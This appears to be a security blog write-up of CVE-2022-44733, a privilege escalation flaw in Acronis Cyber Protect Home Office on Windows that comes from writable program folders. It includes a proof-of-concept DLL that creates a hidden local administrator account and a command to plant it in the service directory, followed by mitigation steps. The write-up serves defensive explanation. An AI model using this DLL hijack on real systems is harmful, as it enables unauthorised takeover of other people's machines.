Last updated: June 2024
Severity: High
Product: Acronis Cyber Protect Home Office (Windows)
Versions Affected: Before build 39900
Impact: Local privilege escalation
Requirement: Local access

CVSS Score: 7.8 (High)
Introduction
CVE-2022-44733 is a local privilege escalation vulnerability affecting Acronis Cyber Protect Home Office (previously known as Acronis True Image) on Windows systems. Before build 39900, the software installed folders with insecure permissions, allowing a local attacker (even a non-admin) to seize SYSTEM-level privileges—an open door for malware, lateral movement, or persistence.
This article gives you a hands-on, easy-to-follow breakdown of the flaw, explains how privilege escalation works, demonstrates with code, and shows you where to learn more.
Insecure Folder Permissions: What’s the Problem?
When software installs on Windows, it creates folders in places like C:\Program Files\ and sets permissions to control who can read, write, or execute files within them. Administrators should be the only ones allowed to write in program directories for security.
CVE-2022-44733 occurs because Acronis set loose permissions on certain program folders, letting any local user (even those with minimal access) replace or tamper with files. Specifically, Everyone or Authenticated Users had Full Control on key Acronis directories.
Why This Allows Privilege Escalation
Acronis installs services that run as SYSTEM—Windows's highest privilege level. If an attacker can swap an executable or DLL that these services load, Windows will happily run the attacker’s code as SYSTEM the next time the service starts.
Open CMD as a regular user and run
icacls "C:\Program Files\Acronis\*" /T | findstr /I "Everyone Authenticated"
Vulnerable output example
C:\Program Files\Acronis\SomeFolder Everyone:(OI)(CI)(F)
(F) = Full Control
- (OI)(CI) = Inherit for files/child folders
Exploit Example: DLL Hijacking
Let’s say the Acronis service loads a DLL from its installation folder. Here’s how a low-privilege attacker can hijack it:
Proof of concept C (malicious DLL)
// malicious.c - Compile with: cl /LD malicious.c
#include <windows.h>
BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) {
switch (ul_reason_for_call) {
case DLL_PROCESS_ATTACH:
system("net user pwned Passwrd! /add");
system("net localgroup Administrators pwned /add");
}
return TRUE;
}
Build and drop the DLL
copy malicious.dll "C:\Program Files\Acronis\SomeService\"
If exploit is successful, you’ll find a new admin user on next service start.
> Disclaimer: Never try this outside of your own lab system or without permission.
## How to Fix / Mitigate
Upgrade Acronis: Install version 39900 or later.
- Correct permissions: Restrict write access in Acronis directories to Administrators and SYSTEM only:
icacls "C:\Program Files\Acronis" /inheritance:r /grant Administrators:F /grant SYSTEM:F /t
- Audit frequently: Use tools like AccessChk to review directory permissions for installed software.
Official References & More Information
- Acronis Official Advisory
- NIST NVD Entry
- Mitre
Patch quickly; attackers often move faster.
Acronis users: If you’re using an old build, upgrade now or risk losing your system to an attacker with just a standard user account.
Stay safe, audit your software, and keep learning!
*— Your Friendly Security Writer*
Timeline
Published on: 11/07/2022 19:15:00 UTC
Last modified on: 11/08/2022 19:09:00 UTC